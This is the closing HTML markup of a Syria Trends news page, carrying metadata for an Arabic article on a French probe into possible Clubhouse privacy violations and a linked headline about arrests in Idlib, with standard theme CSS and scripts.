                    <h3 class="entry-title td-module-title"><a href="https://syriatrends.com/%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d9%85-%d8%aa%d8%b9%d8%aa%d9%82%d9%84-%d9%86%d8%a7%d8%b2%d8%ad%d9%8a%d9%86-%d9%88%d9%86%d8%a7%d8%b4%d8%b7%d8%a7-%d8%a5%d8%b9%d9%84%d8%a7%d9%85/" rel="bookmark" title="تحرير الشام تعتقل نازحين وناشطا إعلاميا في إدلب">تحرير الشام تعتقل نازحين وناشطا إعلاميا في إدلب</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T11:40:28+00:00" >April 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_86,
				.tdi_86 .tdc-inner-columns{
				    display: block;
				}.tdi_86 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
margin-bottom:86px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:44px !important;
}
}

</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 .vc_column-inner > .wpb_wrapper,
				.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_90,
				.tdi_90 .tdc-inner-columns{
				    display: block;
				}.tdi_90 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_90 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_90 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 .vc_column-inner > .wpb_wrapper,
				.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://syriatrends.com/author/"></span><meta itemprop="datePublished" content="2021-03-18T20:41:22+00:00"><meta itemprop="dateModified" content="2021-03-18T20:41:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://syriatrends.com/%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d9%81%d9%8a-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d9%83-%d9%83%d9%84%d9%88%d8%a8-%d9%87%d8%a7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://syriatrends.com/wp-content/uploads/2020/12/SYRIA-02-300x99.png"></span><meta itemprop="name" content="Syria Trends"></span><meta itemprop="headline" content="تحقيق فرنسي في احتمالية انتهاك كلوب هاوس لخصوصية المستخدمين"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://syriatrends.com/wp-content/uploads/2021/03/cf690f02c2091b52edcdb590-1uCrZL.jpeg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
</style><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6977b4f52559f
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-includes/js/underscore.min.js' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_53';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"5px 0 2px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#5ec9c5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#5ec9c5","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"421","f_placeholder_font_family":"421","f_title_font_family":"421","f_title_font_transform":"","f_btn_font_family":"653","f_btn_font_transform":"uppercase","f_btn_font_weight":"300","cat_txt_hover":"#ffffff","cat_bg_hover":"#5ec9c5","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"2.5","show_form":"yes","btn_bg_h":"#5ec9c5","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.5)","f_cat_font_size":"8","f_cat_font_family":"653","f_cat_font_spacing":"2px","f_cat_font_weight":"300","f_cat_font_transform":"uppercase","f_meta_font_size":"10","f_meta_font_weight":"300","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"653","modules_category_padding":"4px 5px 3px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"653","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"300","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"2px","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"500","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"500","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_53');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7ccec8b5d4b449b80b6896e1be11997","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
